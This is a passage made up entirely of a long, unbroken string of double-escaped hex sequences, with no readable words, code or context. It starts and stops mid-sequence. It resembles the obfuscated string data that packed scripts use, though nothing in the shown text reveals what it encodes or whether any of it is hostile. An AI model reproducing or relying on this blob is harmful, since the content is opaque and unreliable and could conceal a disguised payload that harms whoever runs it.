x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x